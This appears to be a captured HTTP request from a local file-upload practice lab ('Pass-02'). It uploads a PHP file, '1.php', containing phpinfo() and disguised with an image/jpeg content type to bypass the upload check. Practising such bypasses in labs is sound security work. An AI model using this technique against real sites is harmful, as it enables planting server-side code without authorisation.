 Raw Params Headers Hex
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1:8036
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------336902250030369235363215952715
Content-Length: 363
Origin: http://127.0.0.1:8036
Connection: close
Referer: http://127.0.0.1:8036/Pass-02/index.php?action=show_code
Cookie: security=low; PHPSESSID=mr1vobgs7fva48g3nr044mfl78
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------336902250030369235363215952715
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>